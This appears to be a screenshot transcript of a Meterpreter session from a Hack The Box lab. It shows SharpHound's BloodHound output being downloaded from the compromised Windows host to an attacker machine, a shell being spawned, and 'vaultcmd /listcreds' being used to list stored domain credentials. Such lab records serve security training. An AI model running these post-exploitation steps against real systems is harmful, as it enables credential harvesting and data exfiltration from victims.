 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:50 PM
meterpreter > dir
Listing: C:\WIndows\Temp\Sharp
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 11508 fil 2024-04-05 04:35:36 -0400 20240405013443_BloodHound.zip
100666/rw-rw-rw- 9816 fil 2024-04-05 04:35:36 -0400 MjZjNzg1YTItYjhlZi00OWQ3LTk5Y2YtYzUzZjE4NDkwMDY4.bin
100777/rwxrwxrwx 915456 fil 2024-04-05 04:34:31 -0400 SharpHound.exe
meterpreter > download 20240405013443_BloodHound.zip
[*] Downloading: 20240405013443_BloodHound.zip -> /home/kali/Desktop/htb/Medium/Office/CVE-2023-2255/20240405013443_BloodHound.zip
[*] Downloaded 11.24 KiB of 11.24 KiB (100.0%): 20240405013443_BloodHound.zip -> /home/kali/Desktop/htb/Medium/Office/CVE-2023-2255/20240405013443_BloodHound.zip
[*] Completed  : 20240405013443_BloodHound.zip -> /home/kali/Desktop/htb/Medium/Office/CVE-2023-2255/20240405013443_BloodHound.zip
meterpreter > shell
Process 2548 created.
Channel 3 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\WIndows\Temp\Sharp>vaultcmd /listcreds:"Windows Credentials" /all
vaultcmd /listcreds:"Windows Credentials" /all
Credentials in vault: Windows Credentials
Credential schema: Windows Domain Password Credential
Resource: Domain:interactive=office\hhogan
Identity: office\hhogan
Hidden: No
Roaming: No
Property (schema element id,value): (100,3)
C:\WIndows\Temp\Sharp>